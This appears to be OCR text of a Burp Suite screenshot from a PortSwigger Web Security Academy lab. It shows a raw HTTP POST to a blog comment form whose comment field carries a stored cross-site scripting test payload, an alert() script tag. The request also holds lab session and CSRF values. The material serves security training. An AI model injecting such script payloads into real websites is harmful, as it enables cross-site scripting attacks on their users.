 Edited request
Pretty Raw Hex \n
1 POST /post/comment HTTP/2
2 Host: 0a13003d03016f1d80e2030c008b001a.web-security-academy.net
3 Cookie: session=vfXUW5gJqt7VWHHzvmwYOa0WK5t1OSE7
4 Content-Length: 132
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a13003d03016f1d80e2030c008b001a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a13003d03016f1d80e2030c008b001a.web-security-academy.net/post?postId
=1
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=RtACtlH2gzp1rXkumcWIS5bFqWi8WXWc&postId=1&comment=
<script>alert('hello+portswigger')</script>&name=aa&email=bb%40ss.ci&website=